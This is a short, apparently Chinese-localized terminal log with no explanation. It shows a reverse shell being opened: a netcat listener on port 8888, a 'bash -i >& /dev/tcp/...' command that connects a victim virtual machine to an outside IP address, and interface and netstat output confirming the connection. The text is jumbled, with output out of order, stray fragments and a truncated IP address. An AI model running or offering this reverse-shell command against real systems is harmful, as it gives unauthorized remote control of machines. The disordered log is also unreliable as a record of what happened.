 root@instance-yv6u5458:/# nc -lvvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from received!
root@cmdback-virtual-machine:/#
inet6 地址: fe80::450e:cb66:a708:e12/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 跃点数:1
接收数据包:1355192 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:1659916 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:669802058 (669.8 MB) 发送字节:238169163 (238.1 MB)
lo Link encap:本地环回
inet 地址:127.0.0.1 掩码:255.0.0.0
inet6 地址: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 跃点数:1
接收数据包:298147 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:298147 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1
接收字节:37844623 (37.8 MB) 发送字节:37844623 (37.8 MB)
root@cmdback-virtual-machine:/# bash -i >& /dev/tcp/106.13.139.115/8888 0>&1
1 乌班图
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:6010 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:6012 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:48625 127.0.0.1:6379 ESTABLISHED
tcp 0 0 127.0.0.1:40833 127.0.0.1:6379 ESTABLISHED
tcp 0 0 127.0.0.1:6379 127.0.0.1:40833 ESTABLISHED
tcp 0 0 192.168.205.139:47850 106.1 115:8888 ESTABLISHED
tcp 0 0 192.168.205.139:22 192.168.205.1:40663 ESTABLISHED
tcp 0 0 192.168.205.139:22 192.168.205.1:51395 ESTABLISHED
tcp 0 0 192.168.205.139:22 192.168.205.1:48638 ESTABLISHED
tcp 0 0 127.0.0.1:6379 127.0.0.1:48625 ESTABLISHED
tcp6 0 0 :::22 :::* LISTEN